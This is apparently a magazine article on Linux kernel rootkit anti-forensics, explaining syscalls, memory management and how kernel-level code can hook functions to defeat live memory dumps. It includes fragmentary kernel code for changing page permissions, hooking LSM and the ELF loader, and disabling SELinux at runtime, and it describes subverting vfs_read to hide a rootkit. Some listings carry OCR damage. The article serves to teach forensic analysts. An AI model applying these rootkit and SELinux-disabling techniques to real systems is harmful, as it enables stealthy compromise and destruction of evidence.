ATTACK

RODRIGO RUBIRA BRANCO (BSDAEMON)
FILIPE ALCARDE BALESTRA

# Kernel Hacking & Anti-forensics: Evading MemoryAnalysis

Difficulty

This article is intended to explain, why a forensic analysis in a live system may not be recommended and why the image of that system can trigger an advanced anti-forensic-capable rootkit.

### WHAT YOU WILL LEARN...

With this article you will better understand how the a computer arquitecture works and is closely related to the operating systems, focusing in subvertion of the memory acquisition process.

Internal structures used to manage the memory, filesystem and others will be explained, using as sample the linux operating system, but trying to be generic enough to give a good idea of how it works in any platform.

### WHAT YOU SHOULD KNOW

In order to completely understand this article the reader must know about the Linux Kernel basic programming (how to create modules, how the basic kernel programming works) and also some of assembly and C language.

Architecture internals will be well explained, but some computer science or engineering experience is required in order to have a real understanding of what is going on in the samples.

Since, most of the operating systems have the same approach in this regard, most examples covered here in Linux can be applied to similar situations in other operating systems too.

An overview of the kernel internals and the structure and working of x86 architecture will also be given, along with the differences between other architectures.

## Introduction

A lot of tools [5] have been developed to analyze a live system in order to detect an intrusion (like installed rootkits [7]).

This article tries to explain some presentations [8] that showed problems in this existent model, explaining the risks of this act and when can it be accepted.

## Basics

The chosen architecture was Intel x86, where the same concepts are applied to other architectures as well(major modifications needed in architectures without MMU).

To better understand the following sections, some basic concepts are needed:

- CPL0 and it is importance
- System calls
- Structures analyzed to memory management
- Hook of functions and information flow

### CPL0 and Its Importance

The Intel architecture has many levels of priority and the modern operating systems (*Linux/Windows/MacOS*) are using that separation to provide protection and isolation of each process (so, a process cannot interfere in the execution of another one, neither in the execution of the operating system itself).

The operating system is executed in the CPL0 (also known as kernel-mode or `ring0`) because, in that mode any privileged operation is allowed (memory access, hardware management, and others).

In this article micro-kernel operating systems are being ignored to facilitate the learning process. It is important to understand that the user applications are running in CPL3 (user-mode or ring3).

### System Calls

When an usermode software needs some privileged resources (for example, read diskdata) it executes a system call. This is a software interrupt that turns the system into kernelmode, executing the system call handler to answer that call and then return the control to the usermode program.

The way that system calls are handled is completely architecture-dependent. The common factor is that every implementation has similar structures, using different methods, using libraries and other resources. In thefollowing we discuss about how this works in a x86 architecture (using int $0x80 instruction and the new way using sysenter).

We also discuss about, how the same can be implemented in the Power architecture, just to give a hint of the differences.

### int $0x80

For better understanding, one needs to know that:

- A tool will execute a high-level function which will need a system call (for example, a function implemented in C to read a file data) – someone can implement that directly in assembly, so this step will be jumped over
  - The C library (in our sample) will convert the call in a system call in the following way:
  - Will put the system call number in the register EAX
  - The parameters are passed using the registers EBX, ECX and EDX (will use the stack if there is more parameters)
- Will call the int80, which is a software interruption responsible to pass the control to the kernel-mode (in the system call handler)
- The operating system during the boot process will register an interrupt table (IDT -interruption description table) and the interrupt handlers (functions that will be executed when a specific interruption is received). In that case, the int80 interruption will call the handler `system _ call`. To locate where the IDT is in the memory there is the instruction sidt

  The system_call handler will verify the EAX register and will call the specific handler for that system call. This handler will be found in a vector called `sys _ call _ table[EAX]` (note: EAX value will be used as a index in that vector to determine the correct function)
- Next step is a call to the specific function to answer the system call
- Now, the function will execute what is needed (for example, copying data from user mode using `copy _ from _`

**Listing 1.** *cat /proc/self/maps*

```
rbranco@rrbranco:~$ cat /proc/self/maps
08048000-0804c000 r-xp   00000000   03:06 652506        /bin/cat
0804c000-0804d000 rw-p   00003000   03:06 652506        /bin/cat
0804d000-0806e000 rw-p     0804d000  00:00 0          [heap]
a7e83000-a7e84000 rw-p     a7e83000  00:00 0
a7e84000-a7fcb000 r-xp   00000000   03:06 736624        /lib/i686/cmov/libc-2.7.so
a7fcb000-a7fcc000 r-p 00147000    03:06 736624    /lib/i686/cmov/libc-2.7.so
a7fcc000-a7fce000 rw-p   00148000   03:06 736624        /lib/i686/cmov/libc-2.7.so
a7fce000-a7fd1000 rw-p     a7fce000  00:00 0
a7fe2000-a7fe4000 rw-p     a7fe2000  00:00 0
a7fe4000-a8000000 r-xp   00000000   03:06 734302        /lib/ld-2.7.so
a8000000-a8002000 rw-p   0001b000   03:06 734302        /lib/ld-2.7.so
affeb000-b0000000 rw-p     affeb000  00:00 0          [stack]
ffffe000-fffff000     p   00000000  00:00 0          [vdso]
```

**Listing 2.** *ldd /bin/bash*

```
rbranco@rrbranco:~$ ldd /bin/bash
    linux-gate.so.1 =>  (0xffffe000)
    libncurses.so.5 => /lib/libncurses.so.5 (0xa7f90000)
    libdl.so.2 => /lib/i686/cmov/libdl.so.2 (0xa7f8c000)
    libc.so.6 => /lib/i686/cmov/libc.so.6 (0xa7e3e000)
    /lib/ld-linux.so.2 (0xa7fe4000)
```

**Listing 3.** *vsyscall memory dump*

```
rbranco@rrbranco:~$ dd if=/proc/self/mem of=rrbranco.dso bs=4096 skip=1048574 count=1
                1+0 records in
                1+0 records out
                4096 bytes (4.1 kB) copied, 5e-05 seconds, 82 MB/s

rbranco@rrbranco:~$ objdump -d —start-address=0xffffe400 —stop-address=0xffffe414

rrbranco.dso rrbranco.dso:     file format elf32-i386

Disassembly of section .text:

ffffe400 <__kernel_vsyscall>:
                ffffe400: 51 push   %ecx   -> Save %ecx in the stack
ffffe401:  52  push   %edx  -> Save %edx in the stack
ffffe402:  55  push   %ebp  -> Save %ebp in the stack
ffffe403:  89 e5  mov    %esp,%ebp  -> Save the %esp content in %ebp, permiting the
                user-mo
ffffe405:  0f 34  sysenter  -> Execute the sysenter instruction
ffffe407:  90  nop
ffffe408:  90  nop
ffffe409:  90  nop
ffffe40a:  90  nop
ffffe40b:  90  nop
ffffe40c:  90  nop
ffffe40d:  90  nop
ffffe40e:  eb f3  jmp    ffffe403 <  kernel_vsyscall+0x3>
ffffe410:  5d  pop    %ebp
ffffe411:  5a  pop    %edx
ffffe412:  59  pop    %ecx
ffffe413:  c3  ret
```

**Listing 4.** *Anchored address*

```
. = 0xc00    -> The anchored address
SystemCall:
EXCEPTION_PROLOG
EXC_XFER_EE_LITE(0xc00, DoSyscall)
```**Listing 5.** *cat /proc/self/map*

```
$ cat /proc/self/maps
08048000-0804c000 r-xp   00000000   03:06  652506      /bin/cat
0804c000-0804d000 rw-p   00003000   03:06  652506      /bin/cat
0804d000-0806e000 rw-p   0804d000   00:00  0   [heap]
a7ea6000-a7ea7000 rw-p   a7ea6000   00:00  0
a7ea7000-a7fce000 r-xp   00000000   03:06  700482      /lib/tls/i686/cmov/libc-
                  2.3.6.so
a7fce000-a7fd3000  r-p 00127000   03:06  700482 /lib/tls/i686/cmov/libc-2.3.6.so
a7fd3000-a7fd5000 rw-p   0012c000   03:06  700482      /lib/tls/i686/cmov/libc-
                  2.3.6.so
a7fd5000-a7fd8000 rw-p   a7fd5000   00:00  0
a7fe9000-a7feb000 rw-p   a7fe9000   00:00  0
a7feb000-a8000000 r-xp   00000000   03:06  733005      /lib/ld-2.3.6.so
a8000000-a8002000 rw-p   00014000   03:06  733005      /lib/ld-2.3.6.so
affeb000-b0000000 rw-p   affeb000   00:00  0   [stack]
ffffe000-fffff000 p  00000000   00:00  0   [vdso]
```

**Listing 6.** *vm_area_struct*

```
struct vm_area_struct {
struct mm_struct * vm_mm;        /* The address space we belong to.  */
                  unsigned long vm_start;                /* Our start
                  address within vm_mm. */
                  unsigned long vm_end;                  /* The first byte
                  after our end address within vm_mm. */

/* linked list of VM areas per task, sorted by address */
struct vm_area_struct *vm_next;

pgprot_t vm_page_prot;        /* Access permissions of this VMA. */
unsigned long vm_flags;           /* Flags, listed below. */
}
```

**Listing 7.** *Change memory permission*

```
static int change_perm(unsigned *addr)
{
    struct page *pg;
    pgprot t_prot;

    pg = virt_to_page(addr);
    prot.pgprot = VM_READ | VM_WRITE | VM_EXEC;  /* R-W-X */

    change_page_attr(pg, 1, prot);
    global_flush_tlb() ;

    return 0;
}
```

**Listing 8.** *Execute code from kernel-mode*

```
static int execute(const char *string)
{

    if ((ret = call_usermodehelper(argv[0], argv, envp, 1)) != 0) {

    printk(KERN_ERR "Failed to run "%s": %i\n", string, ret);

     }

     return ret;

}
```

`user()` or to the user mode using `copy_to_user()`) and then will return the control to the application (There are some complications, like non-blocking system calls and others that will be ignored here)

## vsyscalls (sysenter)

The Intel documentation (IA-32 Intel Architecture Software Developer's Manual, Volume 2: Instruction Set Reference) gives emphasis in the fact that instruction, together with sysexit, which has been created to optimize the transfer to the kernel-mode (and the return after that).

A lot of configuration values are set by the operating system in the MSRs (model-specific registers) for the sysenter instruction:

```
-CS (SYSENTER_CS_MSR) -EIP
  (SYSEN-TER_EIP_MSR -SS
  (SYSENTER_CS_MSR + 8) -ESP
                 (SYSENTER_ESP_MSR
```

The sysexit instruction will transfer the control back to user-mode and defines the following registers:

```
-CS (SYSENTER_CS_MSR) -EIP
  (points to the value stored in EDX)
  -SS (SY-SENTER_CS_MSR + 24) -ESP
  (points to the value stored in ECX)
```

These MSRs are read and write with RDMSR and WRMSR instructions respectively, and are defined as:

```
#define MSR_IA32_SYSENTER_CS 0x174
#define MSR_IA32_SYSENTER_ESP 0x175
#define MSR_IA32_SYSENTER_EIP 0x176
(In Linux it is defined in: asmmsr.h)
```

Linux kernel defines the TSS (*Task State Segment*) for the use of instructions in-out in the usermode (bitmap permissions check) and in the Intel architecture to pass from usermode to kernelmode the stack to be used by the kernelmode must be known.

So, Linux defines (in: `archi386kernel sysenter.c`):

```
wrmsr(MSR_IA32_SYSENTER_CS, __KER-NEL_
                   CS, 0); >
```Pointing to the kernel segment `wrmsr(MSR _ IA32 _ SYSENTER _ ESP, tss->esp1, 0);` > Pointing to the kernel memory

`wrmsr(MSR _ IA32 _ SYSENTER _ EIP, (unsigned long) sysenter _ entry, 0);` > Pointing to the page defined as entry point to sysenter.

In fact, when a sysenter instruction is received, the system will start to use the kernel stack and to execute the `sysenter _ entry` function.

This page must be *attached* to the address space of all process in the system and Linux does that (In: `archi386kernelvsyscall-sysenter.S`), using a VDSO (*Virtual Dynamic Shared Object*).

To verify that in a system see Listing 1. In applications where shared libraries are used, the ldd command can also be used, see Listing 2.

To dump that memory area in order to verify what is in it, see Listing 3.

The `sysenter _ entry` (defined in: `archi386kernelentry.S`) will work in the same way as the `system _ call` handler showed before. Using the `%eax` value as an index for the `sys _ call _ table`, who holds the handlers addresses.

### Power Architecture

In a Power architecture there is no IDT structure containing the interruption handlers addresses in memory. Instead, there are anchored interruptions to fixed address, or in other words, when an interruption occurs, the control will be *automagically* transferred to a specific memory location.

Note that, for example, time interruptions will go to the address 0x900 as can be seen in the Linux Kernel in `arch/ppc/kernel/head.S: EXCEPTION(0x900, Decrementer, timer _ interrupt, EXC _ XFER _ LITE)` where the decrementer is defined (in Power architectures the timer decrementer has the same clock speed as the processor, since it is internal in the processor), and other external interruptions are anchored to the address 0x500, and are answered in a similar way as the IDT in the Intel architecture.

**Listing 9.** *Creating socket from kernelmode*

```
/* create a socket */

if ( (err = sock_create(AF_INET, SOCK_DGRAM, IPPROTO_UDP, &kthread->sock)) < 0) {

    printk(KERN_INFO MODULE_NAME": Could not create a datagram socket, error = %d\n",
                    -ENXIO);

    goto out;
}

if ( (err = kthread->sock->ops->bind(kthread->sock, (struct sockaddr *)&kthread->addr,
                    sizeof(struct sockaddr))) < 0) {
    printk(KERN_INFO MODULE_NAME": Could not bind or connect to socket, error = %d\n",
                    -err);
    goto close_and_out;
}

/*main loop */
for (;;) {
    memset(&buf, 0, bufsize+1);
    size = ksocket receive(kthread->sock, &kthread->addr, buf, bufsize);
}
```

**Listing 10.** *LSM module*

```
int myinode_rename(struct inode *old_dir, struct dentry *old_dentry, struct inode
                    *new_dir, struct dentry *new_dentry)
{
    printk("\n dumb rename \n");
                            return 0;
}

static struct security_operations my_security_ops = {
.inode_rename = myinode_rename;
};
register_security (&my_security_ops);
```

**Listing 11.** *Load_binary interface*

```
int _load_binary (struct linux_binprm *linux_binprm, struct pt_regs *regs) {
    …
    // The regs parameter is not used by the md5verify for example
}

_elf_format = current->binfmt;
_elf_format->load_binary=&_load_binary;
```

**Listing 12.** *LSM interfaces*

```
int my_bprm_set_security (struct linux_binprm *bprm)
{
    return 0;
}

static struct security_operations my_security_ops = {
.bprm_set_security = my_bprm_set_security;
};

register_security (&my_security_ops);
```The system call handlers are defined in arch/ppc/kernel/head.S as you can see in the Listing 4.

## Structures Analyzed to Memory Management

Another important thing to be understood is the memory management process in Operating Systems. This article will only show what is needed for the scope.

In the Intel Architecture we have 4KB pages (actually, it may be more, depending of the system, but it is not important in this discussion). For a process, the memory is seen as a linear address, from 0 to 4GB (in 32 bits architectures).

All memory pages of a process are translated to physical pages using a page table specific for each process. There is also other information in that structure, like the page protection attributes (read-only, executable, writable).

That attributes could be easily modified if there is access to the operating system core.

A visible memory for the process are divided in two big portions, using a constant `TASK _ SIZE` (default as 0xc000000) to define the biggest address to be used (after that is the kernel protected memory). It is important to note that the kernel addresses are always the same for every process in the system.

The process memory itself is divided into sections (VMAs), which have protection attributes, for example: (see [9] for clarifications)

- `.text` > executable code
- `.rodata` > read-only data
- `.data` > writable data

To see that in a system, verify Listing 5.

**Listing 13.** *Controlling the system*

```
unsigned int find_unregister_security(void)
{
    char *p, *p2;
    int len = strlen("<6>%s: trying to unregister a");
    unsigned int straddr;
    p2 = p = (char *)0xc0100000;
    while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p, "<6>%s:
                    trying to unregister a", len))
        p++;

    // no LSM support

    if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "<6>%s:
                    trying to unregister a", len))
        return 0;

    straddr = (unsigned int)p;
    P = p2;
    while (p < (p2 + (16 * 1024 * 1024)) && (*((unsigned int
                    *)p) != straddr))
        p++;

    if (*( (unsigned int *)p) == straddr)
        return (unsigned int)p;
    else
        return 0;

}

/* find string, then find the reference to it, then work
                    backwards to find a relative call to
                    selinux ctxid to string */

unsigned int find_selinux_ctxid_to_string(void)
{
    char *p, *p2;
    int len = strlen("audit_rate_limit=%d old=%d by auid=%u
                    subj=%s");
    unsigned int straddr;
    p2 = p = (char *)0xc0100000;
    while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p,
                    "audit_rate_limit=%d old=%d by auid=%u
                    subj=%s", len))
        p++;

// no audit support

    if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "audit_
                    rate_limit=%d old=%d by auid=%u
                    subj=%s", len))
        return 0;

    straddr = (unsigned int)p;
    p = p2;
    while (p < (p2 + (16 * 1024 * 1024)) && (* ((unsigned int
                    *)p) != straddr))
        p++;

    if (p >= (p2 + (16 * 1024 * 1024)) || *((unsigned int *)p)
                    != straddr)
        return 0;

/* got string reference, now find call */

    while (p > p2 && (*p != '\xe8' || ((*((int *)(p+1))
                    + (unsigned int)(p+5)) < (unsigned
                    int)p2) || ((*((int *)(p+1)) + (unsigned
                    int)(p+5)) > (unsigned int)(p2 + (16 *
                    1024 * 1024)))))
        p-;

/* didn't find call, error */

    if (p <= p2)
        return 0;

/* convert relative address to target address */

    p = (char *) (* ( (int *) (p+1) ) + (unsigned int) (p+5) )
                    ;

    return (unsigned int)p;
}

void disable_selinux(void)
{
    char *unreg sec, *p;
    unsigned int *security_ops = NULL;
                        unsigned int dummy_secops = 0;
                        unsigned int *selinux_enable =
                    NULL;
```The VMAs are internally controlled in a linked list to provide memory management for a process (including the permissions cited).

The structure has this format (removing unimportant elements for our discussion) – see Listing 6.

So, to change a protection someone can use the following privileged code (Listing 7).

Doing that, an attacker could, for example, modify some memory areas in a way it cannot be read, and if so, a page fault be generated (it is an easy way to monitor for memory dumps).

### Handling Page-faults

To handle a page fault someone has to intercept the function (defined in: `arch/i386/mm/fault.c`) `void do_page_fault(struct pt_regs *regs, unsigned long error_code)` and knows:

- Get the accessed address that caused the page fault in `cr2`
- Get the address of the tool that caused the page fault in `regs>eip`
- Verify if someone is trying to read our protected area and are not from the rootkit address space

## Hook of Functions and Information Flow

One of the main principles showed in this article are related to the hook of functions used by the security software (including forensics ones that will dump the system memory).

These hooks will permit total control over the returned values to this software, also the identification of those tools and, the starting of specific routines to clear all the evidences of an attack if the system is been audited.

This is possible because:

- We are assuming here that the attacker has complete access to the system (including privileges to modify the kernel). Just with user-mode access an attacker can get most of the results showed here, but we are assuming kernel-level privilege anyway
- The article is assuming that the forensic process, the dump or analysis of the system memory has been done using the original system (including the attacker modifications). That is the main point of this article: Showing that it is really dangerous to execute any procedures with the original system (online), including a simple memory dump.
- Anything running in the privileged mode (CPL0) will have total control over the system, and therefore will have the power to modify any attribute in the address space, including the handlers responsible by many functions of the Operating System. As already showed in [10] exception handlers are easy to be hooked, as in [11] one can know how to intercept interruptions.

## Resources Provided by the Operating System Kernel

The Operating System Kernel has a lot of different resources that can be used in benefit of an attacker.

When someone is thinking about an anti-forensics system, it is really important to consider the knowledge level

**Listing 14.** *Signature of functions*

```
000000c5 <do_gettimeofday>:
  c5: 55                push   %ebp
  c6: 57                push   %edi
  c7: 56                push   %esi
  c8: 53                push   %ebx
  c9: 8b 7c 24 14       mov 0x14(%esp) , %edi
  cd: 8b 35 00 00 00 00 mov 0x0,%esi
  d3: a1 00 00 00 00    mov 0x0,%eax
  d8: ff 50 08          call   *0x8(%eax)
  db: 89 c1             mov %eax,%ecx
  dd: a1 00 00 00 00    mov 0x0,%eax
  e2: 2b 05 00 00 00 00 sub 0x0,%eax
  e8: 83 3d 00 00 00 00 00  cmpl  $0x0,0x0
  ef: 79 19             jns 10a <do_gettimeofday+0x45>
  f1: ba e8 03 00 00    mov $0x3e8,%edx
  f6: 2b 15 00 00 00 00 sub 0x0,%edx
  fc: 39 d1             cmp %edx,%ecx
  fe: 0f 47             ca  cmova  %edx,%ecx
 101: 85 c0             test   %eax,%eax
 103: 74 11             je  116 <do_gettimeofday+0x51>
 105: 0f af c2          imul   %edx,%eax
 108: eb 0a             jmp 114 <do_gettimeofday+0x4f>
 10a: 85 c0             test   %eax,%eax
 10c: 74 08             je  116 <do_gettimeofday+0x51>
 10e: 69 c0 e8 03 00 00 imul   $0x3e8,%eax,%eax
 114: 01 c1             add %eax,%ecx
 116: a1 04 00 00 00    mov 0x4,%eax
 11b: ba e8 03 00 00    mov $0x3e8,%edx
 120: 89 d5             mov %edx,%ebp
 122: 8b 1d 00 00 00 00 mov 0x0,%ebx
 128: 99                cltd
 129: f7 fd             idiv   %ebp
 12b: 8d 14 01          lea (%ecx,%eax,1),%edx
 12e: 89 f0             mov %esi,%eax
 130: 33 35 00 00 00 00 xor 0x0,%esi
 136: 83 e0 01          and $0x1,%eax
 139: 09 f0             or  %esi,%eax
 13b: 74 09             je  146 <do_gettimeofday+0x81>
 13d: eb 8e             jmp cd <do_gettimeofday+0x8>
 13f: 81 ea 40 42 0f 00 sub $0xf4240,%edx
 145: 43                inc %ebx
 146: 81 fa 3f 42 0f 00 cmp $0xf423f,%edx
 14c: 77 f1             ja  13f <do_gettimeofday+0x7a>
 14e: 89 1f             mov %ebx,(%edi)
 150: 89 57 04          mov %edx,0x4(%edi)
 153: 5b                pop %ebx
 154: 5e                pop %esi
 155: 5f                pop %edi
 156: 5d                pop %ebp
 157: c3                ret
```of the attacker (if the system have been compromised using a 0day attack or a publicly know vulnerability + exploit) and how deep the system compromise is.

Here, I will show some things that are provided by the operating system which will help the attacker. Command execution inside the kernel-mode – Listing 8 (call_usermodehelper replaces the exec_usermodehelper showed in the phrack article [25]). You can see the socket creation procedure in Listing 9 (see also [26] for a complete UDP Client/Server in kernel mode).

## On the 'Net

- [1] Halderman, Alex and others. *Lest we remember: Cold boot attacks on encryption keys*; 2008. *http://citp.princeton.edu. nyud.net/pub/coldboot.pdf.* Last access in: 04/02/2008.
- [2] Rutkowska, Joanna. *Bluepill Project*; 2007. *http://www.bluepillproject.org*. Last access in: 04/02/2008.
- [3] Branco, Rodrigo Rubira and others. *System Management Mode Hack: Using SMM for "Other Purposes"*; 2008. *http://www.phrack. org/issues .html?issue=65*. Last access in: 04/15/2008
- [4] scythale. *Hacking deeper in the system*; 2007. *http://www.phrack.org/issues.html?issue=64&id=12#article*. Last access in: 04/02/2008.
- [5] Murilo, Nelson. *Chkrootkit*; 1995. *http://www.chkrootkit.org*. Last access in: 18/01/08.
- [6] Diversos. *Diversas referęncias ao chkrootkit. http://www.chkrootkit.org/books/.* Last access in: 18/01/08.
- [7] Anônimo. *Wikipedia -Rootkits. http://en.wikipedia.org/ wiki/Rootkit*. Last access in: 18/01/08.
- [8] Branco, Rodrigo Rubira. *Backdoors x Firewalls de Aplicação*; Hackers 2 Hackers Conference II; 2005. *http://www.kernelhacking. com/rodrigo/docs/Palestra\_AppBackdoor.pdf.* Last access in: 18/01/08. Montanaro, Domingo; Branco, Rodrigo Rubira. *The computer forensics challenge and antiforensics techniques*; Hack in The Box Conference; 2007. *http: //www.kernelhacking.com/rodrigo/docs/Malaysia.pdf.* Last access in: 18/01/08.
- [9] Gorman, Mel. *Understanding the Linux Virtual Memory Manager*; 2004.
- [10] buffer, antifork. *Hijacking linux page fault handler*; Phrack Magazine 61. *http:// www.phrack.org/ issues.html?issue=61&id=7.* Last access in: 18/01/08.
- [11] devik; sd. *Linux onthefly kernel patching without LKM*; Phrack Magazine 58. *http: //www.phrack.org/issues. html?issue=5 8&id=7#article.* Last access in: 18/01/08.
- [12] Branco, Rodrigo Rubira. *Kernel Intrusion Detection System*; Defcon Conference; 2006. *http://www.kernelhacking.com/ rodrigo/defcon/Defcon.pdf.* Last access in: 18/01/08.
- [13] Smalley, Stephen; Chris, Vance; Salamon, Wayne. *Implementing SELinux as a Linux Security Module*; 2001. *http://www.nsa . gov/ selinux/papers/module.pdf.* Last access in: 18/01/08.
- [14] Johnson, Richard; Branco, Rodrigo Rubira. *Md5verify*; 2004. *http://www.kernelhacking. com/rodrigo/defcon/ md5verif y. tar. gz*. Last access in: 18/01/08.
- [15] Johnson, Richard. *Hooking the Linux ELF Loader*; Toorcon Conference; 2004. *http:// labs.idefense.com/files/ 1abs/speaking/hooking\_the\ \_linux\_ELF\_loader.pdf.* Last access in: 18/01/08.
- [16] Spengler, Brad. *On exploiting null ptr derefs, disabling SELinux, and silently fixed Linux vulns*; Dailydave List; 2007. *http://grsecurity.net/ ˜spender/exploit. tgz*. Last access in: 18/01/08.
- [17] Lawless, Timothy; Branco, Rodrigo Rubira. *StMichael*; 2000. *http://sourceforge.net/pro jects/st jude*. Last access in: 18/01/08.
- [18] Duflot, Loic. *Security Issues Related to Pentium System Management Mode*; CanSecWest Conference; 2006. *http://www.cansecwest.com/ slides06/csw06-duflot.ppt.* Last access in: 18/01/08.
- [19] ERESI Team. *The Kernel Shell: Kernsh; 2001. http://http://www.eresi-project.org/ kernsh. html.* Last access in: 18/01/08.
- [20] Dark Angel. *MoodNT*; 2006. *http://darkangel.antifork. org/codes/mood-nt.tgz*. Last access in: 18/01/08.
- [21] Ecryptfs: *http://ecryptfs.sourceforge.net*
- [22] Microsoft Bitlocker: *http://www.microsoft.com/ windows/products/ windowsvista/ features/ details/bitlocker.mspx*
- [23] TrueCrypt: *http://www.truecrypt.org*
- [24] Gutmann, Peter. *Data Remanence in Semiconductor Devices*; Usenix; 2001. *http: //www.cypherpunks.to/ ˜peter/usenix01 .pdf.* Last access in: 18/01/08.
- [25] Stealth. *Kernel Rootkit Experiences*; Phrack Magazine 61. *http://www.phrack.org/issues. html?issue=61&id=14#article*. Last access in: 18/01/08.
- [26] Topi; Branco, Rodrigo Rubira. *Kernel UDP Client/Server*; 2006. *http:// www.kernelnewbies.org/Simple\_UDP\_Server.* Last access in: 18/01/08.

## Using Security Features to Subvert the Operating System

As already released by the author in [12], the security resources used by the Operating Systems with the intention of provide extensibility to the implementation can also be used by malicious code.

For example, let's take the Linux Framework LSM (*Linux Security Modules*) [13], which offers a lot of structures to permit an easy control of some tasks in the Operating System. One fragment of a LSM module is following in the Listing 10.

At the first spot we can see it is really used by a rootkit. As showed in [12] someone can also intercept the command execution in the system (used by many tools, like md5verify [14])- Listing 11. As explained in [15] the intention of this interception is to control the binary execution, granting the integrity of those binaries. The same code can be used by an attacker to control the execution of some softwares.

The security interfaces provided by the LSM also provides in a generic way this kind of control of every executable binary in the system – Listing 12.

### Attacking security systems

It is already widely known that if a kernel-mode flaw exists, all security resources can be disabled [16] giving total control over the system – Listing 13.

In that code, there is a pattern in the security subsystem that can be easily located, as the messages used by the system are in plain text in the memory (a good approach could be cipher this messages with a session key [17]).

The idea of that code was just show it is possible, not do everything that can be done. As can be seen, all security modules have been disabled in runtime just pointing the `security _ ops` structure to the `dummy _ secops`. An attacker can also redirect all LSM (Linux security modules) to his own structure, permitting an installation of a rootkit together with the exploration of the system, in a simple and clean way.## Hooking Non-exported Functions

Many portions of an Operating System can be modified by an attacker to permit control over it. Most current public rootkits are using well-documented techniques and are hooking exported interfaces.

In the real world, when someone has kernel access it is possible to manipulate anything in order to grant access to the system.

Memory code analysis can be seen in more advanced attacks, where it is required to deactivate security systems in kernel before the privilege elevation of some application [16] [18].

There are many ways for a malicious code to continuously run inside the kernel. One can just create some kernel threads as showed, or just understand the attacked system.

For example, imagine a database executing in a compromised system. It will call the gettimeofday system call multiple times, to grant the timestamp of the operations. An arbitrary code that intercepts this function (`do_gettimeofday()`) will be executed many times in this system:

# objdump d `arch/i386/kernel/time.o` time.o: file format `elf32i386`

Disassembly of section text can be seen in Listing 14.

This kind of technique are being instrumented [19] and used [20], showing it can be effective and applied between different versions of the operating system, using signatures of functions not widely modified or constant portions of those functions.

## Blocking Devices (Read of Memory and Disk)

We all know that most tools used to dump memory and disk runs as user-mode applications.

All the ideas shown in this article could be easily used to conclude that a code running inside the kernel can intercept many different functions to control

**Listing15.** *Struct file_operations*

```
struct file_operations {

    struct module *owner;
    loff_t (*llseek) (struct file *, loff_t, int);
    ssize_t (*read) (struct file *, char __user *, size_t, loff_t *) ;
    ssize_t (*aio_read) (struct kiocb *, char __user *, size_t, loff_t);
    ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *) ;
    ssize_t (*aio_write) (struct kiocb *, const char __user *, size_t, loff_t);
    int (*readdir) (struct file *, void *, filldir_t);
    unsigned int (*poll) (struct file *, struct poll_table_struct *);
    int (*ioctl)  (struct inode *, struct file *, unsigned int, unsigned long);
    long (*unlocked   _ioctl) (struct file *, unsigned int, unsigned long);
    long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
    int (*mmap) (struct file *, struct vm_area_struct *);
    int (*open) (struct inode *, struct file *);
    int (*flush) (struct file *);
    int (*release) (struct inode *, struct file *);
    int (*fsync) (struct file *, struct dentry *, int datasync);
    int (*aio_fsync) (struct kiocb *, int datasync);
    int (*fasync) (int, struct file *, int);
    int (*lock) (struct file *, int, struct file_lock *);
    ssize_t (*readv) (struct file *, const struct iovec *, unsigned long, loff
                      t *);
    ssize_t (*writev) (struct file *, const struct iovec *, unsigned long, loff
                      t *);
    ssize_t (*sendfile) (struct file *, loff_t *, size_t, read_actor_t, void *);
    ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
    unsigned long (*get_unmapped_area) (struct file *, unsigned long, unsigned long,
                      unsigned long, unsigned long);
    int (*check_flags) (int);
    int (*dir_notify) (struct file *filp, unsigned long arg);
    int (*flock) (struct file *, int, struct file_lock *);

};
```

reklamareads in devices, or to subvert the read values. A rootkit with real anti-forensics capabilities canremove all evidences when detecting an analysis is being done on a compromised system, making the work of the auditor harder.

Let's analyze how the system reads a device (if it is the memory, we are talking about the `/dev/{k}mem` device and if it's the disk we are talking about the block devices, for example `/dev/hda`).

The entry point used in this case is the system call `sys_read` (defined in `fs/read_write.c`). It is also needed for the rootkit to control the mmap of these devices.

In this case the function `fget_light` (defined in `fs/file_table.c`) returns the file structure of the descriptor (defined in `include/linux/fs.h`). And the function `file_pos_read` (defined in `fs/read_write.c`) will return the specific position, which can be manipulated, forcing the read of a different position and thus, protecting the malicious code. The file structure showed here has been resumed to just two elements of interest, as demonstrated, the `f_pos` is the position to be read.

The second element is a pointer to a structure file_operations (defined in `include/linux/fs.h`), Listing 15.

This structure is used by the function vfs_read (defined in `fs/read_write.c`), Listing16.

The code contains: if (`file>f_op>read`)

Basically, what is going is that the function `vfs_read` is a wrapper to the specific implemented function, which can be manipulated subverting the pointer in the structure `file_operations` of the protected device (protected by the rootkit). This is a real-time change, so it is really difficult to detect. There is more elements in that structure that can be manipulated, for example, the `mmap`.

**Listing 16.** *vfs_read*

```
ssize_t vfs_read(struct file *file, char user *buf, size_t count, loff_t *pos)
{
    ssize_t ret;

    if ( !(file->f_mode & FMODE_READ))
        return -EBADF;

    if (!file->f_op || (!file->f_op->read && !file->f_op->aio_read))
        return -EINVAL;

    if (unlikely(!access_ok(VERIFY_WRITE, buf, count)))
        return -EFAULT;

    ret = rw_verify_area (READ, file, pos, count);
    if (ret >= 0)
    {
        count = ret;
        ret = security_file_permission (file, MAY_READ);
        if (!ret)
        {
            if (file->f_op->read)
                ret = file->f_op->read(file, buf, count, pos);
            else
                ret = do_sync_read(file, buf, count, pos);
            if (ret > 0)
            {
                fsnotify_access(file->f_dentry);
                current->rchar += ret;
            }
            current->syscr++;
        }
    }

    return ret;
}
```

## Online Memory Dump

When an auditor has a completely hostile environment, (for example, when the audited machine is owned by a criminal) it is well known that the memory of the system can be really important (mainly because there is lots of encrypted filesystems [21] [22] [23]).

In these cases, it is really important to consider if we can shutdown the machine and recovery the RAM contents by other ways [24].

Care must be taken in those situations [?]: *We can also consider making a dump of each process, as does the software Process Dumper developed by Ilo [7]. Furthermore, it provides the feature to execute a saved process again.*

*Process Dumper attaches itself to a process with the system call ptrace and dumps the segments PT_LOAD of an executable in memory (more precisely, the code and data sections). Then, it makes some modifications of the GOT table if we want to run dynamically compiled binary.*

In this case, the rootkit could detect the ptrace in an evil process and easily detect the forensic analysis.

## Conclusion

Rootkits are evolving. They utilize many new techniques and insert code in many different portions of the system, including hardware features [4] [3] [2] [1].

